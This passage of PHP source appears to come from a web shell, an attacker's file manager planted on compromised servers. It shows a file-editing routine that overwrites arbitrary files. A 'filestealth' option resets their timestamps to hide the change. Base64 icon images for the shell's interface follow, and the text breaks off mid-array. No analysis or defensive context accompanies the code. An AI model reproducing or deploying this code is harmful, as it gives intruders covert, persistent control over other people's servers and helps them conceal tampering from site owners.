 elseif ($ft == "edit")
{
if (!empty($submit))
{
if ($filestealth) {$stat = stat($d.$f);}
$fp = fopen($d.$f,"w");
if (!$fp) {echo "<b>Can't write to file!</b>";}
else
{
echo "<b>Saved!</b>";
fwrite($fp,$edit_text);
fclose($fp);
if ($filestealth) {touch($d.$f,$stat[9],$stat[8]);}
$r = $edit_text;
}
}
$rows = count(explode("rn",$r));
if ($rows < 10) {$rows = 10;}
if ($rows > 30) {$rows = 30;}
echo "<form action="".
$surl."act=f&f=".urlencode($f)."&ft=edit&d=".urlencode($d).""
method=POST><input type=submit name=submit value="Save">&nbsp;<input
type="reset" value="Reset">&nbsp;<input type="button"
onclick="location.href='".addslashes($surl."act=ls&d=".substr($d,0,-1))."';"
value="Back"><br><textarea name="edit_text" cols="122" rows="".
$rows."">".htmlspecialchars($r)."</textarea></form>";
}
elseif (!empty($ft)) {echo "<center><b>Manually selected type is incorrect. If
you think, it is mistake, please send us url and dump of 
$GLOBALS.</b></center>";}
else {echo "<center><b>Unknown extension (".$ext."), please, select type
manually.</b></center>";}
}
}
}
else
{
@ob_clean();
$images = array(
"arrow_ltr"=>
"R0lGODlhJgAWAIAAAAAAAP///yH5BAUUAAEALAAAAAAmABYAAAIvjI+py+0PF4i0gVvzuVxXDnoQ".
"SIrUZGZoerKf28KjPNPOaku5RfZ+uQsKh8RiogAAOw==",
"back"=>
"R0lGODlhFAAUAKIAAAAAAP///93d3cDAwIaGhgQEBP///wAAACH5BAEAAAYALAAAAAAUABQAAAM8".
"aLrc/jDKSWWpjVysSNiYJ4CUOBJoqjniILzwuzLtYN/3zBSErf6kBW+gKRiPRghPh+EFK0mOUEqt".
"Wg0JADs=",
"buffer"=>
"R0lGODlhFAAUAKIAAAAAAP////j4+N3d3czMzLKysoaGhv///yH5BAEAAAcALAAAAAAUABQAAANo".
"eLrcribG90y4F1Amu5+NhY2kxl2CMKwrQRSGuVjp4LmwDAWqiAGFXChg+xhnRB+ptLOhai1crEmD".
"Dlwv4cEC46mi2YgJQKaxsEGDFnnGwWDTEzj9jrPRdbhuG8Cr/2INZIOEhXsbDwkAOw==",
"change"=>
"R0lGODlhFAAUAMQfAL3hj7nX+pqo1ejy/f7YAcTb+8vh+6FtH56WZtvr/RAQEZecx9Ll/PX6/v3+".
"/3eHt6q88eHu/ZkfH3yVyIuQt+72/kOm99fo/P8AZm57rkGS4Hez6pil9oep3GZmZv///yH5BAEA".
"AB8ALAAAAAAUABQAAAWf4CeOZGme6NmtLOulX+c4TVNVQ7e9qFzfg4HFonkdJA5S54cbRAoFyEOC".
"wSiUtmYkkrgwOAeA5zrqaLldBiNMIJeD266XYTgQDm5Rx8mdG+oAbSYdaH4Ga3c8JBMJaXQGBQgA".
"CHkjE4aQkQ0AlSITan+ZAQqkiiQPj1AFAaMKEKYjD39QrKwKAa8nGQK8Agu/CxTCsCMexsfIxjDL".
"zMshADs=",
"delete"=>
"R0lGODlhFAAUAOZZAPz8/NPFyNgHLs0YOvPz8/b29sacpNXV1fX19cwXOfDw8Kenp/n5+etgeunp".
"6dcGLMMpRurq6pKSktvb2+/v7+1wh3R0dPnP17iAipxyel9fX7djcscSM93d3ZGRkeEsTevd4LCw".
"sGRkZGpOU+IfQ+EQNoh6fdIcPeHh4YWFhbJQYvLy8ui+xm5ubsxccOx8kcM4UtY9WeAdQYmJifWv".
"vHx8fMnJycM3Uf3v8rRue98ONbOzs9YFK5SUlKYoP+Tk5N0oSufn57ZGWsQrR9kIL5CQkOPj42Vl".
"ZeAPNudAX9sKMPv7+15QU5ubm39/f8e5u4xiatra2ubKz8PDw+pfee9/lMK0t81rfd8AKf///wAA".
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA".

 